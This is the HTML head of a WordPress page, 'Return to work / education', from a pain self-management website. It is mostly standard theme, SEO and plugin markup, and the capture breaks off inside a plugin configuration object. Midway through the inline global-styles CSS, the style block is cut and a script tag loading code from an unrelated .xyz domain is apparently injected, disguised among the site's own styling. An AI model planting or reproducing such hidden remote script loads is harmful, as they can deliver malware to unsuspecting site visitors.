

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livingwellpain.net/slider/return-to-work-education
body_size: 17736
content:
<!DOCTYPE html>
<html lang="en-GB">
<head><meta charset="UTF-8">
<!-- Set the viewport width to device width for mobile -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Return to work / education - Living Well with Pain</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Return to work / education - Living Well with Pain" />
	<meta property="og:url" content="https://livingwellpain.net/slider/return-to-work-education" />
	<meta property="og:site_name" content="Living Well with Pain" />
	<meta property="article:modified_time" content="2021-04-02T06:06:14+00:00" />
	<meta property="og:image" content="https://livingwellpain.net/wp-content/uploads/Work-2.jpg" />
	<meta property="og:image:width" content="1744" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://livingwellpain.net/slider/return-to-work-education","url":"https://livingwellpain.net/slider/return-to-work-education","name":"Return to work / education - Living Well with Pain","isPartOf":{"@id":"https://livingwellpain.net/#website"},"primaryImageOfPage":{"@id":"https://livingwellpain.net/slider/return-to-work-education#primaryimage"},"image":{"@id":"https://livingwellpain.net/slider/return-to-work-education#primaryimage"},"thumbnailUrl":"https://livingwellpain.net/wp-content/uploads/Work-2.jpg","datePublished":"2020-09-19T09:42:50+00:00","dateModified":"2021-04-02T06:06:14+00:00","breadcrumb":{"@id":"https://livingwellpain.net/slider/return-to-work-education#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://livingwellpain.net/slider/return-to-work-education"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/slider/return-to-work-education#primaryimage","url":"https://livingwellpain.net/wp-content/uploads/Work-2.jpg","contentUrl":"https://livingwellpain.net/wp-content/uploads/Work-2.jpg","width":1744,"height":900},{"@type":"BreadcrumbList","@id":"https://livingwellpain.net/slider/return-to-work-education#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://livingwellpain.net/"},{"@type":"ListItem","position":2,"name":"Return to work / education"}]},{"@type":"WebSite","@id":"https://livingwellpain.net/#website","url":"https://livingwellpain.net/","name":"Living Well with Pain","description":"24 strands of pain self-management","publisher":{"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://livingwellpain.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://livingwellpain.net/#/schema/person/17ed24aceaade419f271040cdf7d8aa0","name":"Tina","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://livingwellpain.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0412df5a88b01aa42b5ffd02804c5d09?s=96&d=mm&r=g","caption":"Tina"},"logo":{"@id":"https://livingwellpain.net/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Feed" href="https://livingwellpain.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Living Well with Pain &raquo; Comments Feed" href="https://livingwellpain.net/comments/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/livingwellpain.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://livingwellpain.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://livingwellpain.net/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.4.7.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='naturepress-style-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nature-addons-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/nature-addons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-custom-fonts-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fonts.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://livingwellpain.net/wp-content/themes/naturepress/styles/fontawesome.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='naturepress-mobile-css' href='https://livingwellpain.net/wp-content/themes/naturepress/style-mobile.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400&#038;display=swap&#038;ver=1617351716" /></noscript><script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.4.7" id="1and1-wp-cookies-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show All",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favourites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://livingwellpain.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"d\/m\/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/livingwellpain.net\/wp-content\/plugins\/events-manager","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book 